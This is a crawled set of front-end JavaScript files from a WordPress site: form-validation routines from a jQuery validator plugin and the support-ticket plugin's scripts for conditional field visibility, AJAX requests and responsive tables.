            var len = type == 'file' && $el.get(0).files !== undefined ? $el.get(0).files.length : val.length,
                    lengthCheckResults = $.formUtils.numericRangeCheck(len, lengthAllowed),
                    checkResult;

            switch (lengthCheckResults[0])
            {   // outside of allowed range
                case "out":
                    this.errorMessage = lang.lengthBadStart + lengthAllowed + lang.lengthBadEnd;
                    checkResult = false;
                    break;
                    // too short
                case "min":
                    this.errorMessage = lang.lengthTooShortStart + lengthCheckResults[1] + lang.lengthBadEnd;
                    checkResult = false;
                    break;
                    // too long
                case "max":
                    this.errorMessage = lang.lengthTooLongStart + lengthCheckResults[1] + lang.lengthBadEnd;
                    checkResult = false;
                    break;
                    // ok
                default:
                    checkResult = true;
            }

            return checkResult;
        },
        errorMessage: '',
        errorMessageKey: ''
    });

    /*
     * Validate url
     */
    $.formUtils.addValidator({
        name: 'url',
        validatorFunction: function (url) {
            // written by Scott Gonzalez: http://projects.scottsplayground.com/iri/
            // - Victor Jonsson added support for arrays in the url ?arg[]=sdfsdf
            // - General improvements made by Stéphane Moureau <https://github.com/TraderStf>
            var urlFilter = /^(https?|ftp):\/\/((((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|\[|\]|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i;
            if (urlFilter.test(url)) {
                var domain = url.split('://')[1];
                var domainSlashPos = domain.indexOf('/');
                if (domainSlashPos > -1)
                    domain = domain.substr(0, domainSlashPos);

                return $.formUtils.validators.validate_domain.validatorFunction(domain); // todo: add support for IP-addresses
            }
            return false;
        },
        errorMessage: '',
        errorMessageKey: 'badUrl'
    });

    /*
     * Validate number (floating or integer)
     */
    $.formUtils.addValidator({
        name: 'number',
        validatorFunction: function (val, $el, conf) {
            if (val !== '') {
                var allowing = $el.valAttr('allowing') || '',
                        decimalSeparator = $el.valAttr('decimal-separator') || conf.decimalSeparator,
                        allowsRange = false,
                        begin, end,
                        steps = $el.valAttr('step') || '',
                        allowsSteps = false;

                if (allowing.indexOf('number') == -1)
                    allowing += ',number';

                if (allowing.indexOf('negative') > -1 && val.indexOf('-') === 0) {
                    val = val.substr(1);
                }

                if (allowing.indexOf('range') > -1)
                {
                    begin = parseFloat(allowing.substring(allowing.indexOf("[") + 1, allowing.indexOf(";")));
                    end = parseFloat(allowing.substring(allowing.indexOf(";") + 1, allowing.indexOf("]")));
                    allowsRange = true;
                }

                if (steps != "")
                {
                    allowsSteps = true;
                }

                if (decimalSeparator == ',') {
                    if (val.indexOf('.') > -1) {
                        return false;
                    }
                    // Fix for checking range with floats using ,
                    val = val.replace(',', '.');
                }

                if (allowing.indexOf('number') > -1 && val.replace(/[0-9]/g, '') === '' && (!allowsRange || (val >= begin && val <= end)) && (!allowsSteps || (val % steps == 0))) {
                    return true;
                }
                if (allowing.indexOf('float') > -1 && val.match(new RegExp('^([0-9]+)\\.([0-9]+)$')) !== null && (!allowsRange || (val >= begin && val <= end)) && (!allowsSteps || (val % steps == 0))) {
                    return true;
                }
            }
            return false;
        },
        errorMessage: '',
        errorMessageKey: 'badInt'
    });

    /*
     * Validate alpha numeric
     */
    $.formUtils.addValidator({
        name: 'alphanumeric',
        validatorFunction: function (val, $el, conf, language) {
            var patternStart = '^([a-zA-Z0-9',
                    patternEnd = ']+)$',
                    additionalChars = $el.attr('data-validation-allowing'),
                    pattern = '';

            if (additionalChars) {
                pattern = patternStart + additionalChars + patternEnd;
                var extra = additionalChars.replace(/\\/g, '');
                if (extra.indexOf(' ') > -1) {
                    extra = extra.replace(' ', '');
                    extra += ' and spaces ';
                }
                this.errorMessage = language.badAlphaNumeric + language.badAlphaNumericExtra + extra;
            } else {
                pattern = patternStart + patternEnd;
                this.errorMessage = language.badAlphaNumeric;
            }

            return new RegExp(pattern).test(val);
        },
        errorMessage: '',
        errorMessageKey: ''
    });

    /*
     * Validate against regexp
     */
    $.formUtils.addValidator({
        name: 'custom',
        validatorFunction: function (val, $el, conf) {
            var regexp = new RegExp($el.valAttr('regexp'));
            return regexp.test(val);
        },
        errorMessage: '',
        errorMessageKey: 'badCustomVal'
    });

    /*
     * Validate date
     */
    $.formUtils.addValidator({
        name: 'date',
        validatorFunction: function (date, $el, conf) {
            var dateFormat = 'yyyy-mm-dd';
            if ($el.valAttr('format')) {
                dateFormat = $el.valAttr('format');
            }
            else if (conf.dateFormat) {
                dateFormat = conf.dateFormat;
            }

            return $.formUtils.parseDate(date, dateFormat) !== false;
        },
        errorMessage: '',
        errorMessageKey: 'badDate'
    });


    /*
     * Validate group of checkboxes, validate qty required is checked
     * written by Steve Wasiura : http://stevewasiura.waztech.com
     * element attrs
     *    data-validation="checkbox_group"
     *    data-validation-qty="1-2"  // min 1 max 2
     *    data-validation-error-msg="chose min 1, max of 2 checkboxes"
     */
    $.formUtils.addValidator({
        name: 'checkbox_group',
        validatorFunction: function (val, $el, conf, lang, $form)
        {   // preset return var
            var checkResult = true;
            // get name of element. since it is a checkbox group, all checkboxes will have same name
            var elname = $el.attr('name');
            // get count of checked checkboxes with this name
            var checkedCount = $("input[type=checkbox][name^='" + elname + "']:checked", $form).length;
            // get el attr that specs qty required / allowed
            var qtyAllowed = $el.valAttr('qty');
            if (qtyAllowed == undefined) {
                var elementType = $el.get(0).nodeName;
                alert('Attribute "data-validation-qty" is missing from ' + elementType + ' named ' + $el.attr('name'));
            }
            // call Utility function to check if count is above min, below max, within range etc.
            var qtyCheckResults = $.formUtils.numericRangeCheck(checkedCount, qtyAllowed);
            // results will be array, [0]=result str, [1]=qty int
            switch (qtyCheckResults[0]) {
                // outside allowed range
                case "out":
                    this.errorMessage = lang.groupCheckedRangeStart + qtyAllowed + lang.groupCheckedEnd;
                    checkResult = false;
                    break;
                    // below min qty
                case "min":
                    this.errorMessage = lang.groupCheckedTooFewStart + qtyCheckResults[1] + lang.groupCheckedEnd;
                    checkResult = false;
                    break;
                    // above max qty
                case "max":
                    this.errorMessage = lang.groupCheckedTooManyStart + qtyCheckResults[1] + lang.groupCheckedEnd;
                    checkResult = false;
                    break;
                    // ok
                default:
                    checkResult = true;
            }

            return checkResult;

        }
        //   errorMessage : '', // set above in switch statement
        //   errorMessageKey: '' // not used
    });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3
body_size: 15966
content:
jQuery(document).ready(function(n){
    jQuery('.specialClass').closest("div.js-form-custm-flds-wrp").removeClass('visible');
    jQuery('.specialClass').closest("div.js-ticket-from-field-wrp").removeClass('visible');
});

function fillSpaces(string){
	string = string.replace(" ", "%20");
	return string;
}

function getDataForDepandantField(wpnonce, parentf, childf, type) {
    if (type == 1) {
        var val = jQuery("select#" + parentf).val();
    } else if (type == 2) {
        var val = jQuery("input[name=\'" + parentf + "\']:checked").val();
    }

    jQuery.post(ajaxurl, {action: 'jsticket_ajax', jstmod: 'fieldordering', task: 'DataForDepandantField', fvalue: val, child: childf, '_wpnonce':wpnonce}, function (data) {
        if (data) {
            var d = jQuery.parseJSON(data);
            jQuery("select#" + childf).replaceWith(jsstDecodeHTML(d));
        }
    });
}


function getDataForVisibleField(wpnonce, val, fieldname, conditionGroups) {
    // var childs = fieldname.split(",");
    var field_type = 'required';
    var finalShow = false;

    jQuery.each(conditionGroups, function(conditionGroupIndex, conditionGroup) {
        jQuery.each(conditionGroup, function(orConditionIndex, orCondition) {
            var childs = orCondition[0].visibleParentField.split(",");
            // old code start
            jQuery.each(childs, function(childi, childf) {
                var type = jQuery('[name="'+childf+'"]').attr("type");

                // Reset the field value
                if (type == 'text' || type == 'email' || type == 'password' || type == 'file') {
                    jQuery('[name="'+childf+'"]').val('');
                } else if (type == 'checkbox') {
                    jQuery('[name="'+childf+'[]"]').prop('checked', false);
                    jQuery('[name="'+childf+'"]').prop('checked', false);
                } else if (type == 'radio') {
                    jQuery('[name="'+childf+'"]').prop('checked', false);
                } else if (jQuery('[name="'+childf+'"]').hasClass("js-ticket-custom-textarea")) {
                    jQuery('[name="'+childf+'"]').val("");
                } else if (jQuery('[name="'+childf+'"]').hasClass("js-ticket-custom-select")) {
                    jQuery('[name="'+childf+'"]').prop('selectedIndex', 0);
                } else {
                    if (jQuery('[name="'+childf+'[]"]').attr("type") == 'checkbox') {
                        field_type = 'notRequired';
                    }
                    type = "checkboxOrMultiple";
                    if (jQuery('[name="'+childf+'[]"]').attr("multiple")) {
                        jQuery('[name="'+childf+'[]"]').children().prop('selected', false);
                        jQuery('[name="'+childf+'[]"]').prop('selectedIndex', 0);
                    } else {
                        jQuery('[name="'+childf+'[]"]').prop('checked', false);
                    }
                }

                
                if (val.length != 0) {
                    if (conditionGroups.hasOwnProperty(childf)) {
                        var conditionsArray = conditionGroups[childf];
                        // code start
                        finalShow = false; // Will become true if all groups pass

                        if (conditionsArray.length > 0) {
                            var allGroupsPass = true;

                            jQuery.each(conditionsArray, function(groupIndex, group) {
                                var groupPass = false; // Assume group fails unless a condition is true

                                jQuery.each(group, function(conditionIndex, condition) {
                                    console.log(condition);
                                    var result = false;
                                    var isUserField = condition.visibleParent.indexOf('ufield_') !== -1;
                                    let selector;

                                    if (condition.visibleCondition === "1" || condition.visibleCondition === "0") {
                                        // Select field
                                        selector = isUserField
                                            ? "select#" + condition.visibleParent
                                            : "select#" + condition.visibleParent + "id";

                                        $field = jQuery(selector);
                                        // If not found, fallback to checkbox group selector
                                        if ($field.length === 0) {
                                            $field = jQuery("input[type='checkbox'][id^='" + condition.visibleParent + "_']");
                                        }
                                        // If not found, fallback to radiobutton group selector
                                        if ($field.length === 0) {
                                            $field = jQuery("input[type='radio'][id^='" + condition.visibleParent + "_']");
                                        }
                                        // If not found, fallback to multiselect group selector
                                        if ($field.length === 0) {
                                            $field = jQuery("select[id^='" + condition.visibleParent + "[]']");
                                        }
                                        // If not found, fallback to multiselect group selector
                                        if ($field.length === 0) {
                                            $field = false;
                                        }
                                        
                                        let fieldval = null;

                                        if ($field. length > 0) {
                                            var tag = $field.prop("tagName").toLowerCase();
                                            var type = $field.attr("type");

                                            if (tag === "select") {
                                                // Handles both single and multi-select dropdowns
                                                var isMultiSelect = $field.prop("multiple") === true;
                                                if (isMultiSelect) {
                                                    fieldval = [];
                                                    $field.find("option:selected").each(function () {
                                                        fieldval.push(this.value);
                                                    });
                                                } else {
                                                    fieldval = $field.val(); // jQuery returns array for multi-select
                                                }
                                            } else if (type === "checkbox") {
                                                // Handle checkbox group (collect all checked values)
                                                fieldval = [];
                                                $field.filter(":checked").each(function () {
                                                    fieldval.push(this.value);
                                                });
                                            } else if (type === "radio") {
                                                // Handle radio button group
                                                fieldval = jQuery("input[name='" + condition.visibleParent + "']:checked").val();
                                            } else {
                                                // Fallback for other input types
                                                fieldval = $field.val();
                                            }
                                        }

                                        if (condition.visibleCondition === "1") {
                                            result = Array.isArray(fieldval) 
                                                ? fieldval.includes(condition.visibleValue) 
                                                : fieldval == condition.visibleValue;
                                        } else {
                                            if (Array.isArray(fieldval)) {
                                                // Prevent condition from being true when nothing is selected
                                                result = fieldval.length > 0 && !fieldval.includes(condition.visibleValue);
                                            } else {
                                                result = fieldval != condition.visibleValue;
                                            }
                                        }
                                    } else if (condition.visibleCondition === "2" || condition.visibleCondition === "3") {
                                        // Input field (no 'id' suffix regardless of isUserField)
                                        selector = "#" + condition.visibleParent;
                                        if (selector == '#fullname') {
                                            selector = '.js-support-ticket-form #name';
                                        }
                                        fieldval = jQuery(selector).val();

                                        if (fieldval !== undefined && fieldval !== null) {
                                            let fieldvalLower = decodeStoredValue(fieldval).toLowerCase();
                                            let valueLower = decodeStoredValue(condition.visibleValue).toLowerCase();
                                            
                                            if (condition.visibleCondition === "2") {
                                                result = fieldvalLower.indexOf(valueLower) !== -1;  // contains
                                            } else {
                                                result = fieldvalLower.indexOf(valueLower) === -1;  // does not contain
                                            }
                                        } else {
                                            result = false;
                                        }

                                    } else {
                                        result = false; // default/fallback
                                    }

                                    // Since inside a group we want OR relation
                                    if (result) {
                                        groupPass = true; // If any condition passes, the group passes
                                        return false; // Break inner loop
                                    }
                                });

                                // If any group fails, final result is false
                                if (!groupPass) {
                                    allGroupsPass = false;
                                    return false; // Break outer loop
                                }
                            });

                            finalShow = allGroupsPass;
                        }

                        // Based on finalShow, show or hide the field

                        if (finalShow) {
                            if (type == 'checkboxOrMultiple') {
                                jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").removeClass('visible');
                                jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").removeClass('visible');
                            } else {
                                jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").removeClass('visible');
                                jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").removeClass('visible');
                            }
                            isFieldRequired(field_type, childf, 'show', wpnonce);
                        } else {
                            if (type == 'checkboxOrMultiple') {
                                jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").addClass('visible');
                                jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").addClass('visible');
                            } else {
                                jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").addClass('visible');
                                jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").addClass('visible');
                            }
                            isFieldRequired(field_type, childf, 'hide', wpnonce);
                        }
                        // code end
                    } else {
                        if (type == 'checkboxOrMultiple') {
                            jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").addClass('visible');
                            jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").addClass('visible');
                        } else {
                            jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").addClass('visible');
                            jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").addClass('visible');
                        }
                    }

                } else {
                    // If no value is selected, show or hide based on the field type
                    if (type == 'checkboxOrMultiple') {
                        jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").addClass('visible');
                        jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").addClass('visible');
                    } else {
                        jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").addClass('visible');
                        jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").addClass('visible');
                    }
                    isFieldRequired(field_type, childf, 'hide', wpnonce);
                }
            });
            // old code end
        });
    });
}

function decodeStoredValue(encoded) {
    try {
        // Step 1: Decode HTML entities like &quot;
        const textarea = document.createElement("textarea");
        textarea.innerHTML = encoded;
        let decoded = textarea.value;

        // Step 2: Decode \u4f60\u597d to real characters
        // Wrap in double quotes and parse
        decoded = JSON.parse('"' + decoded.replace(/\\/g, '\\\\').replace(/"/g, '\\"') + '"');

        return decoded;
    } catch (e) {
        return encoded; // fallback
    }
}

function deleteCutomUploadedFile (field1) {
    jQuery("input#"+field1).val(1);
    jQuery("span."+field1).hide();
    
}

function isFieldRequired (field_type, field, state, wpnonce) {
    jQuery.post(ajaxurl, {action: 'jsticket_ajax', jstmod: 'ticket', task: 'isFieldRequired', field:field, '_wpnonce':wpnonce}, function (data) {
        if (data) {
            if (data == 1 && state == 'show' && field_type == 'required') {
                jQuery('[name="'+field+'"]').attr('data-validation', 'required');
                jQuery('[name="'+field+'[]"]').attr('data-validation', 'required');
            } else if(data == 1 && state == 'hide') {
                jQuery('[name="'+field+'"]').attr('data-validation', '');
                jQuery('[name="'+field+'[]"]').attr('data-validation', '');
            }
        }
    });
    
}

function jsstDecodeHTML(html) {
    var txt = document.createElement('textarea');
    txt.innerHTML = html;
    return txt.value;
}

function jsReplyShowLoading(){
    jQuery('div#black_wrapper_ai_reply').show();
    jQuery('div#js_ai_reply_loading').show();
}

function jsReplyHideLoading(){
    jQuery('div#black_wrapper_ai_reply').hide();
    jQuery('div#js_ai_reply_loading').hide();
}


--- FILE ---
content_type: text/javascript
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.8.3
body_size: 454
content:
jQuery(document).ready(function(){
// responsive tables
  
jQuery('table#js-support-ticket-table, table#jsst-import-data-result-table').each(function(i){
  var headertext = [];
  headers = jQuery(this).find('th');
  tablerows = jQuery(this).find('th');
  tablebody = jQuery(this).find('tbody tr');

  for (var i = 0; i < headers.length; i++) {
      var current = headers[i];
      headertext.push(current.textContent.replace(/\r?\n|\r/, ""));
  }

  for (var i = 0; row = tablebody[i]; i++) {
    var cols = jQuery(row).find('td');
      for (var j = 0; col = cols[j]; j++) {
          col.setAttribute("data-th", headertext[j]);
      }
  }
});
})
